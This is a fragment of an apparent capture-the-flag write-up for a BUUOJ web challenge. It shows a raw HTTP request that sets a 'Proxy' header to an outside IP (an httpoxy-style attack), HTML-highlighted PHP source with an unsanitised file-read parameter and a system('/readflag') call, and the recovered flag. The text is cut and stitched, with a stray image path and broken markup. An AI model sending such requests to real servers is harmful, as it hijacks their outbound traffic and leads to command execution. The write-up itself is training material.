 GET /?flag=1 HTTP/1.1
Host: node3.buuoj.cn:29883
Proxy: http://174.0.218.146:666
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/79.0.3945.130 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: track_uuid=92696637-c035-4968-f920-f49b124cd5cc; _ga=GA1.2.1000919502.1582967666;
_gid=GA1.2.1450693146.1582967666
Connection: close
style="color: #007700">();<br />&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#0000BB">$response&nbsp;</span><span style="color: #007700">=&nbsp;</span><span
style="color: #0000BB">$client</span><span style="color: #007700">-&gt;</span><span
style="color: #0000BB">get</span><span style="color: #007700">(</span><span style="color:
#DD0000">'http://127.0.0.1:5000/api/eligible'</span><span style="color: #007700">);<br
/>&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#0000BB">$content&nbsp;</span><span style="color: #007700">=&nbsp;</span><span
style="color: #0000BB">$response</span><span style="color: #007700">-&gt;</span><span
style="color: #0000BB">getBody</span><span style="color: #007700">();<br
/>&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#0000BB">$data&nbsp;</span><span style="color: #007700">=&nbsp;</span><span
style="color: #0000BB">json_decode</span><span style="color: #007700">(</span><span
style="color: #0000BB">$content</span><span style="color: #007700">,&nbsp;</span><span
style="color: #0000BB">TRUE</span><span style="color: #007700">);<br
/>&nbsp;&nbsp;&nbsp;&nbsp;if(</span><span style="color: #0000BB">$data</span><span
style="color: #007700">[</span><span style="color: #DD0000">'success'</span><span
style="color: #007700">]&nbsp;===&nbsp;</span><span style="color:
#0000BB">true</span><span style="color: #007700">)&nbsp;{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;echo&nbsp;</span><span style="color:
#0000BB">system</span><span style="color: #007700">(</span><span style="color:
#DD0000">'/readflag'</span><span style="color: #007700">);<br
/>&nbsp;&nbsp;&nbsp;&nbsp;}<br />}<br /><br />if(isset(</span><span style="color:
#0000BB">$_GET</span><span style="color: #007700">[</span><span style="color:
#DD0000">'file'</span><span style="color: #007700">]))&nbsp;{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#0000BB">highlight_file</span><span style="color: #007700">(</span><span style="color:
#0000BB">$_GET</span><span style="color: #007700">[</span><span style="color:
#DD0000">'file'</span><span style="color: #007700">]);<br />}<br /><br />if(isset(</span><span
style="color: #0000BB">$_GET</span><span style="color: #007700">[</span><span style="color:
#DD0000">'phpinfo'</span><span style="color: #007700">]))&nbsp;{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: #0000BB">phpinfo</span><span
style="color: #007700">();<br />}<br /></span>
</span>
</code>flag{767dff2c-080a-4d70-b02c-3d73a62f82b3}
flag{767dff2c-080a-4d70-b02c-3d73a62f82b3}